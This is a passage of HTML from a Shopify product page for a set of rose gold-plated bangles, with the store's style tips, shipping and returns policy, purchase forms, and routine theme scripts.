<tr data-mce-fragment="1">
<td style="width: 68.2094%;" data-mce-style="width: 68.2094%;" data-mce-fragment="1">
<strong data-mce-fragment="1">No. of Components:</strong><span data-mce-fragment="1"> </span>2</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 68.2094%;" data-mce-style="width: 68.2094%;" data-mce-fragment="1">
<strong data-mce-fragment="1">Size Options:</strong> 2.4, 2.6, 2.8</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 68.2094%;" data-mce-style="width: 68.2094%;" data-mce-fragment="1">
<strong data-mce-fragment="1">Weight(gm):</strong> 33</td>
</tr>
</tbody>
</table></div></div></div></safe-sticky><div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-success" viewBox="0 0 24 24">
      <path d="M6 13.223 8.45 16.7a1.049 1.049 0 0 0 1.707.051L18 6.828" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 23.249c6.213 0 11.25-5.037 11.25-11.25S18.213.749 12 .749.75 5.786.75 11.999 5.787 23.249 12 23.249Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Style Tips</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Elevate your style with our curated collection of exquisite accessories:</p><ul><li><strong>Mix & Match:</strong> Combine different pieces to create unique looks.</li><li><strong>Accessorize:</strong> Add one bold piece to make your outfit pop.</li><li><strong>Layer:</strong> Use multiple items for a trendy, layered effect.</li><li><strong>Comfort:</strong> Choose accessories that are stylish and comfortable.</li><li><strong>Colors:</strong> Experiment with different colors to express your style.</li><li><strong>Fit:</strong> Ensure a good fit to enhance your overall appearance.</li></ul></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Shipping Policy</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Free Delivery on all orders above Rs.299 accross India. </p><p>Delivery within 4 days of placing the order.</p></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-return" viewBox="0 0 24 24">
      <path d="m1.25 15.08 2.207-3.384 3.385 2.206" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M13.13 2.5a9.525 9.525 0 1 1 0 19.049 9.68 9.68 0 0 1-9.673-9.853" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Returns & Refunds</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Return Policy:</p><ul><li>7-day return window from receipt of item</li><li>Item must be unused, unworn, with tags, in original packaging</li><li>Receipt/proof of purchase required</li><li>Contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a> to initiate returns</li><li>Return shipping label provided for accepted returns</li><li>Inspect items upon arrival; contact us immediately for defects/damages</li><li>Non-returnable: perishables, custom products, personal care items, hazardous materials</li><li>No returns on sale items or gift cards</li><li>Exchanges: return item first, then purchase replacement separately</li><li>Refunds processed to original payment method after inspection and approval</li></ul><p>For full details or questions, contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a></p></div>
  </details>
</accordion-disclosure><product-recommendations class="block" hidden product="7674839072938" limit="2" intent="complementary"></product-recommendations></div></div>
    </product-rerender>
  </div>
</div><product-rerender id="product-form-main-7674839072938-template--18537846079658__main-sticky-bar" observe-form="product-form-main-7674839072938-template--18537846079658__main">
    <product-sticky-bar form="product-form-main-7674839072938-template--18537846079658__main" class="product-sticky-bar">
      <div class="product-sticky-bar__info sm-max:hidden">
        <div class="h-stack gap-6"><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=60 60w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=120 120w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=180 180w" width="3470" height="4610" loading="lazy" sizes="60px"><div class="v-stack">
            <span class="h6">Set Of 2 Rose Gold-Plated & White Round American Diamond Studded Classy Bangles</span><price-list class="price-list "><sale-price class="h6 text-subdued">
      <span class="sr-only">Sale price</span>Rs. 689.00</sale-price></price-list></div>
        </div>
      </div>

      <buy-buttons class="buy-buttons" template="pagetify-991556" form="product-form-main-7674839072938-template--18537846079658__main">
<button type="submit"  class="button" form="product-form-main-7674839072938-template--18537846079658__main" >Add to cart</button></buy-buttons>
    </product-sticky-bar>
  </product-rerender><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-7674839072938-template--18537846079658__main">
      <dialog-close-button class="contents">
        <button type="button" class="quick-buy-modal__close-button sm-max:hidden">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </dialog-close-button>

      <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18537846079658__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-quick-buy-7674839072938-template--18537846079658__main" filtered-indexes="[]"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><carousel-prev-button aria-controls="product-gallery-carousel-7674839072938-template--18537846079658__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><scroll-carousel adaptive-height id="product-gallery-carousel-7674839072938-template--18537846079658__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="28289350762666" role="group" aria-label="Item 1 of 3" ><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1000 1000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1200 1200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1400 1400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1600 1600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=1800 1800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2000 2000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2200 2200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2400 2400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2600 2600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=2800 2800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=3000 3000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&amp;width=3200 3200w" width="3470" height="4610" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="28289350828202" role="group" aria-label="Item 2 of 3" ><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1000 1000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1200 1200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1400 1400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1600 1600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=1800 1800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2000 2000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2200 2200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2400 2400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2600 2600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=2800 2800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=3000 3000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_8.jpg?v=1695544610&amp;width=3200 3200w" width="3470" height="4610" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="28289350893738" role="group" aria-label="Item 3 of 3" ><img src="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=3470" alt="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1000 1000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1200 1200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1400 1400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1600 1600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=1800 1800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2000 2000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2200 2200w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2400 2400w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2600 2600w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=2800 2800w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=3000 3000w, //jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_9.jpg?v=1695544610&amp;width=3200 3200w" width="3470" height="4610" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel><carousel-next-button aria-controls="product-gallery-carousel-7674839072938-template--18537846079658__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-7674839072938-template--18537846079658__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
          <a href="/products/ba-js22-60019-2-4" class="product-title h6">Set Of 2 Rose Gold-Plated & White Round American Diamond Studded Classy Bangles</a><price-list class="price-list "><sale-price class="h6 text-subdued">
      <span class="sr-only">Sale price</span>Rs. 689.00</sale-price></price-list>
</div>
      </div>

      <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/jazz-and-sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/ba-js22-60019-2-4">Set Of 2 Rose Gold-Plated & White Round American Diamond Studded Classy Bangles</a>
              </h2></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-subdued">
      <span class="sr-only">Sale price</span>Rs. 689.00</sale-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-quick-buy-7674839072938-template--18537846079658__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44938591273130"><input type="hidden" name="product-id" value="7674839072938" /><input type="hidden" name="section-id" value="template--18537846079658__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ><variant-picker class="variant-picker v-stack gap-4" section-id="template--18537846079658__main" form-id="product-form-quick-buy-7674839072938-template--18537846079658__main" context="quick_buy" handle="ba-js22-60019-2-4" ><script data-variant type="application/json">{"id":44938591273130,"title":"2-4","option1":"2-4","option2":null,"option3":null,"sku":"BA-JS22-60019-2-4","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","public_title":"2-4","options":["2-4"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script>

      <fieldset class="variant-picker__option v-stack gap-2">
        <div class="variant-picker__option-info h-stack justify-between gap-2">
          <div class="h-stack gap-1">
            <legend>Size:</legend></div></div><div class="variant-picker__option-values h-stack gap-2.5 wrap">
            <input class="sr-only" type="radio" name="product-form-quick-buy-7674839072938-template--18537846079658__main-option1" id="option-value-1-template--18537846079658__main-product-form-quick-buy-7674839072938-template--18537846079658__main-option1-453640716458" value="453640716458" form="product-form-quick-buy-7674839072938-template--18537846079658__main" checked="checked"   data-option-position="1" ><label class="block-swatch  " for="option-value-1-template--18537846079658__main-product-form-quick-buy-7674839072938-template--18537846079658__main-option1-453640716458"><span>2-4</span>
    </label><input class="sr-only" type="radio" name="product-form-quick-buy-7674839072938-template--18537846079658__main-option1" id="option-value-2-template--18537846079658__main-product-form-quick-buy-7674839072938-template--18537846079658__main-option1-453640749226" value="453640749226" form="product-form-quick-buy-7674839072938-template--18537846079658__main"    data-option-position="1" ><label class="block-swatch  " for="option-value-2-template--18537846079658__main-product-form-quick-buy-7674839072938-template--18537846079658__main-option1-453640749226"><span>2-6</span>
    </label><input class="sr-only" type="radio" name="product-form-quick-buy-7674839072938-template--18537846079658__main-option1" id="option-value-3-template--18537846079658__main-product-form-quick-buy-7674839072938-template--18537846079658__main-option1-453640781994" value="453640781994" form="product-form-quick-buy-7674839072938-template--18537846079658__main"    data-option-position="1" ><label class="block-swatch  " for="option-value-3-template--18537846079658__main-product-form-quick-buy-7674839072938-template--18537846079658__main-option1-453640781994"><span>2-8</span>
    </label>
          </div></fieldset><noscript><div class="form-control" ><select id="select--template--18537846079658__main-product-form-quick-buy-7674839072938-template--18537846079658__main-id" class="select" name="id" form="product-form-quick-buy-7674839072938-template--18537846079658__main"
  
  
><option selected="selected"  value="44938591273130">2-4 - Rs. 689.00</option><option   value="44938591305898">2-6 - Rs. 689.00</option><option   value="44938591338666">2-8 - Rs. 689.00</option></select><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-dropdown-chevron" viewBox="0 0 10 6">
      <path d="m1 1 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg><label for="select--template--18537846079658__main-product-form-quick-buy-7674839072938-template--18537846079658__main-id" class="floating-label text-xs">Variant</label></div></noscript></variant-picker></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-quick-buy-7674839072938-template--18537846079658__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-quick-buy-7674839072938-template--18537846079658__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="44938591273130">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-quick-buy-7674839072938-template--18537846079658__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44938591273130,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44938591305898,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44938591338666,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-quick-buy-7674839072938-template--18537846079658__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7674839072938" /><input type="hidden" name="section-id" value="template--18537846079658__main" /></form></product-form></div></div></safe-sticky><a href="/products/ba-js22-60019-2-4" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
      </div>
    </product-rerender>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 7674839072938); // Delete product to remove to the start
    recentlyViewedProducts.unshift(7674839072938); // Add at the start

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>


<style> #shopify-section-template--18537846079658__main table tr td {padding: 10px;} </style></section><div id="shopify-section-template--18537846079658__myntra_banner" class="shopify-section">

<style>
  .myntra-product-banner {
    background: linear-gradient(135deg, #fff5f7 0%, #ffffff 100%);
    border: 1px solid #ffe0e6;
    border-radius: 12px;
    padding: 16px 20px;
    margin: 20px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    gap: 12px;
  }

  .myntra-banner-logo {
    width: 48px;
    height: 48px;
    flex-shrink: 0;
  }

  .myntra-banner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .myntra-banner-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .myntra-banner-title {
    font-size: 15px;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
  }

  .myntra-banner-title span {
    color: #ff3f6c;
  }

  .myntra-banner-subtitle {
    font-size: 13px;
    color: #666;
    margin: 0;
  }

  .myntra-banner-rating {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
  }

  .myntra-banner-rating-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: #388e3c;
    color: white;
    padding: 6px 10px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
  }

  .myntra-banner-rating-badge svg {
    width: 14px;
    height: 14px;
    fill: white;
  }

  .myntra-banner-reviews {
    font-size: 13px;
    color: #388e3c;
    font-weight: 500;
  }

  @media (max-width: 480px) {
    .myntra-product-banner {
      padding: 14px 16px;
      gap: 10px;
    }

    .myntra-banner-logo {
      width: 40px;
      height: 40px;
    }

    .myntra-banner-title {
      font-size: 14px;
    }

    .myntra-banner-subtitle {
      font-size: 12px;
    }

    .myntra-banner-rating {
      justify-content: center;
    }
  }
</style>

<div class="myntra-product-banner">
  <div class="myntra-banner-logo">
    <img src="//jazzandsizzle.com/cdn/shop/t/51/assets/myntra-logo.png?v=64412368515665865801769763622" alt="Myntra" />
  </div>
  
  <div class="myntra-banner-content">
    <p class="myntra-banner-title">
      Also Available on <span>Myntra</span>
    </p>
    <p class="myntra-banner-subtitle">
      Jazz & Sizzle — trusted by 15+ lakh customers nationwide.
    </p>
  </div>
  
  <div class="myntra-banner-rating">
    <span class="myntra-banner-rating-badge">
      <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z"/>
      </svg>
      4.7
    </span>
    <span class="myntra-banner-reviews">1 Lakh+ Reviews and Rating</span>
  </div>
</div>


</div><section id="shopify-section-template--18537846079658__customer_reviews_section" class="shopify-section customer-reviews-section">

<div class="customer-reviews-section" data-reviews-section>
  <div class="page-width">
    <h2 class="section-heading" style="text-align: center; font-size: 2rem; font-weight: 700; margin: 0; padding: 0; color: #111827;">
      Customer Reviews
    </h2>
    <div data-wom-widget="reviews"></div>
  </div>
</div>

<style>
  .customer-reviews-section {
    background: #ffffff;
    width: 100%;
  }
  
  .customer-reviews-section .section-heading {
    text-align: center;
    font-size: 2rem;
    font-weight: 700;
    margin: 0;
    padding: 0;
    color: #111827;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
  }

  @media (max-width: 768px) {
    .customer-reviews-section {
    }
    
    .customer-reviews-section .section-heading {
      font-size: 1.75rem;
      margin: 0;
      padding: 0;
    }
  }

  /* Hide sticky add-to-cart when reviews section is visible */
  .customer-reviews-section:not([style*="display: none"]) ~ * .product-sticky-bar.is-visible,
  .customer-reviews-section:not([style*="display: none"]) ~ .product-sticky-bar.is-visible,
  body:has(.customer-reviews-section:not([style*="display: none"])) .product-sticky-bar.is-visible {
    opacity: 0 !important;
    visibility: hidden !important;
  }
</style>

<script>
  (function() {
    // Wait for DOM to be ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initStickyBarControl);
    } else {
      initStickyBarControl();
    }
    
    function initStickyBarControl() {
      const reviewsSection = document.querySelector('[data-reviews-section]');
      const stickyBar = document.querySelector('.product-sticky-bar');
      
      if (!reviewsSection || !stickyBar) {
        // Retry after a short delay if elements aren't ready yet
        setTimeout(initStickyBarControl, 500);
        return;
      }
      
      // Function to check if reviews section is visible and hide sticky bar
      function checkReviewsSection() {
        const rect = reviewsSection.getBoundingClientRect();
        const isReviewsVisible = rect.top < window.innerHeight && rect.bottom > 0;
        
        if (isReviewsVisible) {
          // Reviews section is visible, force hide sticky bar
          stickyBar.classList.remove('is-visible');
          stickyBar.style.opacity = '0';
          stickyBar.style.visibility = 'hidden';
          stickyBar.style.display = 'none';
        } else if (rect.top > window.innerHeight) {
          // Reviews section hasn't been reached yet, restore normal behavior
          stickyBar.style.display = '';
          stickyBar.style.opacity = '';
          stickyBar.style.visibility = '';
          // Let the original sticky bar logic handle visibility
        }
      }
      
      // Use IntersectionObserver for better performance
      const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
          if (entry.isIntersecting || entry.boundingClientRect.top < window.innerHeight) {
            // Reviews section is visible or entering viewport, hide sticky bar
            stickyBar.classList.remove('is-visible');
            stickyBar.style.opacity = '0';
            stickyBar.style.visibility = 'hidden';
            stickyBar.style.display = 'none';
          } else {
            // Reviews section is above viewport, restore normal behavior
            stickyBar.style.display = '';
            stickyBar.style.opacity = '';
            stickyBar.style.visibility = '';
          }
        });
      }, {
        threshold: 0,
